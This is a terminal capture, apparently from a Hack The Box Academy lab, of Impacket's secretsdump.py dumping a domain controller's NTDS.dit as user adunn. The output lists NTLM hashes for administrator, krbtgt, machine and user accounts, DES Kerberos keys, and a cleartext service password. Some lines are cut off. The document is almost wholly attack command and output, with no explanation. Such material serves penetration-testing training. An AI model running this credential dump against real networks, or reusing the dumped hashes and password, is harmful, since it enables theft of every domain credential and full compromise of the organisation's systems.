 irix@htb[/htb]$ secretsdump.py -outputfile inlanefreight_hashes -just-dc INLANEFREIGHT/adunn@172.
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
Password:
[*] Target system bootKey: 0x0e79d2e5d9bad2639da4ef244b30fda5
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This m
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: a9707d46478ab8b3ea22d8526ba15aa6
[*] Reading and decrypting hashes from \\172.16.5.5\ADMIN$\Temp\HOLJALFD.tmp
inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb084
guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab_adm:1001:aad3b435b51404eeaad3b435b51404ee:663715a1a8b957e8e9943cc98ea451b6:::
ACADEMY-EA-DC01$:1002:aad3b435b51404eeaad3b435b51404ee:13673b5b66f699e81b2ebcb63ebdccfb:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:16e26ba33e455a8c338142af8d89ffbc:::
ACADEMY-EA-MS01$:1107:aad3b435b51404eeaad3b435b51404ee:06c77ee55364bd52559c0db9b1176f7a:::
ACADEMY-EA-WEB01$:1108:aad3b435b51404eeaad3b435b51404ee:1c7e2801ca48d0a5e3d5baf9e68367ac:::
inlanefreight.local\htb-student:1111:aad3b435b51404eeaad3b435b51404ee:2487a01dd672b583415cb522178
inlanefreight.local\avazquez:1112:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb
<SNIP>
d0wngrade:des-cbc-md5:d6fee0b62aa410fe
d0wngrade:dec-cbc-crc:d6fee0b62aa410fe
ACADEMY-EA-FILE$:des-cbc-md5:eaef54a2c101406d
svc_qualys:des-cbc-md5:f125ab34b53eb61c
forend:des-cbc-md5:e3c14adf9d8a04c1
[*] ClearText password from \\172.16.5.5\ADMIN$\Temp\HOLJALFD.tmp
proxyagent:CLEARTEXT:Pr0xy_ILFREIGHT!
[*] Cleaning up...